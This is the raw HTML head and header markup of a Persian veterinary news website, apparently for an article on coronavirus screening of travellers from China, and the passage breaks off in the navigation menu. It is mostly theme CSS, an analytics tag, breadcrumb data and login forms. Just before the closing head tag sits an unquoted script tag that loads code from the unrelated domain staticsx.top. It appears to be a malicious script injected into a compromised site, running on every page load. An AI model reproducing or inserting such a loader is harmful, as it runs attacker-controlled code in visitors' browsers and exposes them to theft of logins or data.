    .sf-menu ul .menu-item a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:IranYekan,Roboto,Tahoma;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:IranYekan,Roboto,Tahoma;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }



	
    body, p {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:IranYekanf,Roboto,Tahoma;
	
	}
                                    @font-face {
                                      font-family: "Vazir";
                                      src: local("Vazir"), url("http://dampezeshknews.com/al/fonts/Vazir.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #e0e0e0;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #22bad8;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-date .entry-date {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content li {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h1 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h2 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h3 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h4 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h5 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h6 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
    .post .td-category a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-share-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
	.footer-text-wrap {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.td-sub-footer-copy {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:IranYekanf,Roboto,Tahoma;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}

    
    .category .td-category a {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158059279-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158059279-2');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dampezeshknews.ir/",
                    "name": "خانه"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/",
                    "name": "عناوین اخبار"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa/",
                    "name": "آموزش و تحقیقات"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/",
                    "name": "مسافران ورودی از چین از نظر علائم ابتلا به کرونا کنترل می‌شوند"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="rtl wp-singular post-template-default single single-post postid-5316 single-format-standard wp-theme-Newspaper ------- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-19736 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dampezeshk_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/DAMPEZESHKNEWSS" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2" class="td-mobile-main-menu"><li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5425"><a href="http://dampezeshknews.ir/">صفحه اصلی</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%86%d9%87%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d9%88-%d8%af%d8%a7%d8%b1%d9%88/">نهاده ها و دارو</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">کسب و کار</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2022"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa/">آموزش و تحقیقات</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%86%d9%86%d8%af%d8%b1%d8%b3%d8%a7%d9%86%d9%87%e2%80%8c%d8%a7%db%8c/">چندرسانه‌ای</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">ورود</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>خوش آمدید!</span>وارد حساب کاربری خود شوید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>نام کاربری شما</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>رمز عبور</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ورود">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">رمز عبور خود را فراموش کرده اید؟</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">بازیابی رمز عبور</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">رمز عبور خود را بازیابی کنید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>آدرس ایمیل</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="ارسال رمز عبور">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dampezeshknews.ir/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>جستجو</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="http://dampezeshknews.ir/">
                                        <span class="td-logo-text">دامپزشک نیوز</span>
                                    </a>
                                                                        <span class="td-tagline-text">وب سایت خبری دامپزشکی</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5425"><a href="http://dampezeshknews.ir/">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2024"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2026"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%86%d9%87%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d9%88-%d8%af%d8%a7%d8%b1%d9%88/">نهاده ها و دارو</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2025"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">کسب و کار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2022"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa/">آموزش و تحقیقات</a></li>
